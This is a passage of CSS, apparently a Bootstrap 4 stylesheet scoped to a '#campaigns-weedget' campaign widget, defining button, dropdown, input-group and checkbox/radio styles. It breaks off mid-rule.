#campaigns-weedget .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);}#campaigns-weedget .btn-warning {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:hover {color: #212529;background-color: #e0a800;border-color: #d39e00;}#campaigns-weedget .btn-warning:focus, #campaigns-weedget .btn-warning.focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-warning.disabled, #campaigns-weedget .btn-warning:disabled {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-warning.dropdown-toggle {color: #212529;background-color: #d39e00;border-color: #c69500;}#campaigns-weedget .btn-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);}#campaigns-weedget .btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130;}#campaigns-weedget .btn-danger:focus, #campaigns-weedget .btn-danger.focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-danger.disabled, #campaigns-weedget .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d;}#campaigns-weedget .btn-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);}#campaigns-weedget .btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5;}#campaigns-weedget .btn-light:focus, #campaigns-weedget .btn-light.focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-light.disabled, #campaigns-weedget .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df;}#campaigns-weedget .btn-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);}#campaigns-weedget .btn-dark {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124;}#campaigns-weedget .btn-dark:focus, #campaigns-weedget .btn-dark.focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-dark.disabled, #campaigns-weedget .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d;}#campaigns-weedget .btn-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);}#campaigns-weedget .btn-outline-primary {color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:focus, #campaigns-weedget .btn-outline-primary.focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-primary.disabled, #campaigns-weedget .btn-outline-primary:disabled {color: #007bff;background-color: transparent;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-primary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .btn-outline-secondary {color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:focus, #campaigns-weedget .btn-outline-secondary.focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-secondary.disabled, #campaigns-weedget .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d;}#campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .btn-outline-success {color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:focus, #campaigns-weedget .btn-outline-success.focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-success.disabled, #campaigns-weedget .btn-outline-success:disabled {color: #28a745;background-color: transparent;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745;}#campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-success:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .btn-outline-info {color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:focus, #campaigns-weedget .btn-outline-info.focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-info.disabled, #campaigns-weedget .btn-outline-info:disabled {color: #17a2b8;background-color: transparent;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8;}#campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-info:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .btn-outline-warning {color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:hover {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:focus, #campaigns-weedget .btn-outline-warning.focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-warning.disabled, #campaigns-weedget .btn-outline-warning:disabled {color: #ffc107;background-color: transparent;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle {color: #212529;background-color: #ffc107;border-color: #ffc107;}#campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-warning:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .btn-outline-danger {color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:focus, #campaigns-weedget .btn-outline-danger.focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-danger.disabled, #campaigns-weedget .btn-outline-danger:disabled {color: #dc3545;background-color: transparent;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545;}#campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-danger:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .btn-outline-light {color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:focus, #campaigns-weedget .btn-outline-light.focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-light.disabled, #campaigns-weedget .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa;}#campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-light:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .btn-outline-dark {color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:focus, #campaigns-weedget .btn-outline-dark.focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-outline-dark.disabled, #campaigns-weedget .btn-outline-dark:disabled {color: #343a40;background-color: transparent;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40;}#campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled):active:focus, #campaigns-weedget .btn-outline-dark:not(:disabled):not(.disabled).active:focus, .show > #campaigns-weedget .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .btn-link {font-weight: 400;color: #007bff;text-decoration: none;}#campaigns-weedget .btn-link:hover {color: #0056b3;text-decoration: underline;}#campaigns-weedget .btn-link:focus, #campaigns-weedget .btn-link.focus {text-decoration: underline;box-shadow: none;}#campaigns-weedget .btn-link:disabled, #campaigns-weedget .btn-link.disabled {color: #6c757d;pointer-events: none;}#campaigns-weedget .btn-lg, #campaigns-weedget .btn-group-lg > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .btn-sm, #campaigns-weedget .btn-group-sm > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .btn-block {display: block;width: 100%;}#campaigns-weedget .btn-block + .btn-block {margin-top: 0.5rem;}#campaigns-weedget input[type=submit].btn-block, #campaigns-weedget input[type=reset].btn-block, #campaigns-weedget input[type=button].btn-block {width: 100%;}#campaigns-weedget .fade {transition: opacity 0.15s linear;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .fade {transition: none;}}#campaigns-weedget .fade:not(.show) {opacity: 0;}#campaigns-weedget .collapse:not(.show) {display: none;}#campaigns-weedget .collapsing {position: relative;height: 0;overflow: hidden;transition: height 0.35s ease;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .collapsing {transition: none;}}#campaigns-weedget .dropup, #campaigns-weedget .dropright, #campaigns-weedget .dropdown, #campaigns-weedget .dropleft {position: relative;}#campaigns-weedget .dropdown-toggle {white-space: nowrap;}#campaigns-weedget .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid;border-right: 0.3em solid transparent;border-bottom: 0;border-left: 0.3em solid transparent;}#campaigns-weedget .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: 0.5rem 0;margin: 0.125rem 0 0;font-size: 1rem;color: #212529;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.15);border-radius: 0.25rem;}#campaigns-weedget .dropdown-menu-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-right {right: 0;left: auto;}@media (min-width: 576px) {#campaigns-weedget .dropdown-menu-sm-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-sm-right {right: 0;left: auto;}}@media (min-width: 768px) {#campaigns-weedget .dropdown-menu-md-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-md-right {right: 0;left: auto;}}@media (min-width: 992px) {#campaigns-weedget .dropdown-menu-lg-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-lg-right {right: 0;left: auto;}}@media (min-width: 1200px) {#campaigns-weedget .dropdown-menu-xl-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-xl-right {right: 0;left: auto;}}#campaigns-weedget .dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: 0.125rem;}#campaigns-weedget .dropup .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0;border-right: 0.3em solid transparent;border-bottom: 0.3em solid;border-left: 0.3em solid transparent;}#campaigns-weedget .dropup .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: 0.125rem;}#campaigns-weedget .dropright .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0;border-bottom: 0.3em solid transparent;border-left: 0.3em solid;}#campaigns-weedget .dropright .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-toggle::after {vertical-align: 0;}#campaigns-weedget .dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: 0.125rem;}#campaigns-weedget .dropleft .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";}#campaigns-weedget .dropleft .dropdown-toggle::after {display: none;}#campaigns-weedget .dropleft .dropdown-toggle::before {display: inline-block;margin-right: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0.3em solid;border-bottom: 0.3em solid transparent;}#campaigns-weedget .dropleft .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropleft .dropdown-toggle::before {vertical-align: 0;}#campaigns-weedget .dropdown-menu[x-placement^=top], #campaigns-weedget .dropdown-menu[x-placement^=right], #campaigns-weedget .dropdown-menu[x-placement^=bottom], #campaigns-weedget .dropdown-menu[x-placement^=left] {right: auto;bottom: auto;}#campaigns-weedget .dropdown-divider {height: 0;margin: 0.5rem 0;overflow: hidden;border-top: 1px solid #e9ecef;}#campaigns-weedget .dropdown-item {display: block;width: 100%;padding: 0.25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}#campaigns-weedget .dropdown-item:hover, #campaigns-weedget .dropdown-item:focus {color: #16181b;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .dropdown-item.active, #campaigns-weedget .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff;}#campaigns-weedget .dropdown-item.disabled, #campaigns-weedget .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent;}#campaigns-weedget .dropdown-menu.show {display: block;}#campaigns-weedget .dropdown-header {display: block;padding: 0.5rem 1.5rem;margin-bottom: 0;font-size: 0.875rem;color: #6c757d;white-space: nowrap;}#campaigns-weedget .dropdown-item-text {display: block;padding: 0.25rem 1.5rem;color: #212529;}#campaigns-weedget .btn-group, #campaigns-weedget .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle;}#campaigns-weedget .btn-group > .btn, #campaigns-weedget .btn-group-vertical > .btn {position: relative;flex: 1 1 auto;}#campaigns-weedget .btn-group > .btn:hover, #campaigns-weedget .btn-group-vertical > .btn:hover {z-index: 1;}#campaigns-weedget .btn-group > .btn:focus, #campaigns-weedget .btn-group > .btn:active, #campaigns-weedget .btn-group > .btn.active, #campaigns-weedget .btn-group-vertical > .btn:focus, #campaigns-weedget .btn-group-vertical > .btn:active, #campaigns-weedget .btn-group-vertical > .btn.active {z-index: 1;}#campaigns-weedget .btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start;}#campaigns-weedget .btn-toolbar .input-group {width: auto;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) {margin-left: -1px;}#campaigns-weedget .btn-group > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .dropdown-toggle-split {padding-right: 0.5625rem;padding-left: 0.5625rem;}#campaigns-weedget .dropdown-toggle-split::after, .dropup #campaigns-weedget .dropdown-toggle-split::after, .dropright #campaigns-weedget .dropdown-toggle-split::after {margin-left: 0;}.dropleft #campaigns-weedget .dropdown-toggle-split::before {margin-right: 0;}#campaigns-weedget .btn-sm + .dropdown-toggle-split, #campaigns-weedget .btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 0.375rem;padding-left: 0.375rem;}#campaigns-weedget .btn-lg + .dropdown-toggle-split, #campaigns-weedget .btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 0.75rem;padding-left: 0.75rem;}#campaigns-weedget .btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center;}#campaigns-weedget .btn-group-vertical > .btn, #campaigns-weedget .btn-group-vertical > .btn-group {width: 100%;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) {margin-top: -1px;}#campaigns-weedget .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .btn-group-toggle > .btn, #campaigns-weedget .btn-group-toggle > .btn-group > .btn {margin-bottom: 0;}#campaigns-weedget .btn-group-toggle > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn input[type=checkbox], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=checkbox] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}#campaigns-weedget .input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;}#campaigns-weedget .input-group > .form-control, #campaigns-weedget .input-group > .form-control-plaintext, #campaigns-weedget .input-group > .custom-select, #campaigns-weedget .input-group > .custom-file {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0;}#campaigns-weedget .input-group > .form-control + .form-control, #campaigns-weedget .input-group > .form-control + .custom-select, #campaigns-weedget .input-group > .form-control + .custom-file, #campaigns-weedget .input-group > .form-control-plaintext + .form-control, #campaigns-weedget .input-group > .form-control-plaintext + .custom-select, #campaigns-weedget .input-group > .form-control-plaintext + .custom-file, #campaigns-weedget .input-group > .custom-select + .form-control, #campaigns-weedget .input-group > .custom-select + .custom-select, #campaigns-weedget .input-group > .custom-select + .custom-file, #campaigns-weedget .input-group > .custom-file + .form-control, #campaigns-weedget .input-group > .custom-file + .custom-select, #campaigns-weedget .input-group > .custom-file + .custom-file {margin-left: -1px;}#campaigns-weedget .input-group > .form-control:focus, #campaigns-weedget .input-group > .custom-select:focus, #campaigns-weedget .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index: 3;}#campaigns-weedget .input-group > .custom-file .custom-file-input:focus {z-index: 4;}#campaigns-weedget .input-group > .form-control:not(:last-child), #campaigns-weedget .input-group > .custom-select:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .form-control:not(:first-child), #campaigns-weedget .input-group > .custom-select:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group > .custom-file {display: flex;align-items: center;}#campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label, #campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group-prepend, #campaigns-weedget .input-group-append {display: flex;}#campaigns-weedget .input-group-prepend .btn, #campaigns-weedget .input-group-append .btn {position: relative;z-index: 2;}#campaigns-weedget .input-group-prepend .btn:focus, #campaigns-weedget .input-group-append .btn:focus {z-index: 3;}#campaigns-weedget .input-group-prepend .btn + .btn, #campaigns-weedget .input-group-prepend .btn + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .btn, #campaigns-weedget .input-group-append .btn + .btn, #campaigns-weedget .input-group-append .btn + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .btn {margin-left: -1px;}#campaigns-weedget .input-group-prepend {margin-right: -1px;}#campaigns-weedget .input-group-append {margin-left: -1px;}#campaigns-weedget .input-group-text {display: flex;align-items: center;padding: 0.375rem 0.75rem;margin-bottom: 0;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .input-group-text input[type=radio], #campaigns-weedget .input-group-text input[type=checkbox] {margin-top: 0;}#campaigns-weedget .input-group-lg > .form-control:not(textarea), #campaigns-weedget .input-group-lg > .custom-select {height: calc(1.5em + 1rem + 2px);}#campaigns-weedget .input-group-lg > .form-control, #campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-lg > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-append > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-prepend > .btn, #campaigns-weedget .input-group-lg > .input-group-append > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .input-group-sm > .form-control:not(textarea), #campaigns-weedget .input-group-sm > .custom-select {height: calc(1.5em + 0.5rem + 2px);}#campaigns-weedget .input-group-sm > .form-control, #campaigns-weedget .input-group-sm > .custom-select, #campaigns-weedget .input-group-sm > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-append > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-prepend > .btn, #campaigns-weedget .input-group-sm > .input-group-append > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-sm > .custom-select {padding-right: 1.75rem;}#campaigns-weedget .input-group > .input-group-prepend > .btn, #campaigns-weedget .input-group > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .btn, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .input-group-append > .btn, #campaigns-weedget .input-group > .input-group-append > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .btn, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:first-child > .btn:not(:first-child), #campaigns-weedget .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .custom-control {position: relative;display: block;min-height: 1.5rem;padding-left: 1.5rem;}#campaigns-weedget .custom-control-inline {display: inline-flex;margin-right: 1rem;}#campaigns-weedget .custom-control-input {position: absolute;z-index: -1;opacity: 0;}#campaigns-weedget .custom-control-input:checked ~ .custom-control-label::before {color: #fff;border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-control-input:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {border-color: #80bdff;}#campaigns-weedget .custom-control-input:not(:disabled):active ~ .custom-control-label::before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label {color: #6c757d;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label::before {background-color: #e9ecef;}#campaigns-weedget .custom-control-label {position: relative;margin-bottom: 0;vertical-align: top;}#campaigns-weedget .custom-control-label::before {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;pointer-events: none;content: "";background-color: #fff;border: #adb5bd solid 1px;}#campaigns-weedget .custom-control-label::after {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "";background: no-repeat 50%/50% 50%;}#campaigns-weedget .custom-checkbox .custom-control-label::before {border-radius: 0.25rem;}#campaigns-weedget .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-radio .custom-control-label::before {border-radius: 50%;}#campaigns-weedget .custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}#campaigns-weedget .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-switch {padding-left: 2.25rem;}#campaigns-weedget .custom-switch .custom-control-label::before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: 0.5rem;}#campaigns-weedget .custom-switch .custom-control-label::after {top: calc(0.25rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: 0.5rem;transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-switch .custom-control-label::after {transition: none;}}#campaigns-weedget .custom-switch .custom-control-input:checked ~ .custom-control-label::after {background-color: #fff;transform: 